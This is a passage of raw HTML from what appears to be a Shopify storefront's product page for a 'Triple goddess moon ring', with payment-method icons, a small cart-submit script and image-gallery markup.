                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24270951612738__main" class="shopify-section section"><section
  id="MainProduct-template--24270951612738__main"
  class="page-width section-template--24270951612738__main-padding"
  data-section="template--24270951612738__main"
><style data-shopify>.section-template--24270951612738__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24270951612738__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24270951612738__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24270951612738__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24270951612738__main"
  data-section="template--24270951612738__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24270951612738__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24270951612738__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24270951612738__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24270951612738__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24270951612738__main-676469440593"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24270951612738__main-676469440593"
            data-alt="Triple goddess moon ring"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="676469440593">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-676469538897"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-676469538897"
            data-alt="Triple goddess moon ring"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="676469538897">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-676469473361"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-676469473361"
            data-alt="Triple goddess moon ring"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="676469473361">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-676469506129"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-676469506129"
            data-alt="Triple goddess moon ring"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
